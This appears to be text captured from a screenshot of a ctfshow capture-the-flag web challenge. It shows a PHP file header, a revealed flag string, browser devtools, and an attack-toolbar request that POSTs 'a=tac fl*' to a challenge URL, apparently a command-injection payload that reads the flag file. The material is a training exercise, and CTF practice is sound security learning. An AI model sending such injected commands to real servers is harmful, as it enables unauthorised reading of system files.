 $flag="ctfshow{40d85a10-f9f3-4d75-b5cf-51787208f605}"; */ # @link: https://ctfer.com #
Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*-
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://fc335e67-edef-43f7-b296-01aa89d4cfd7.challenge.ctf.show/4.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=tac fl*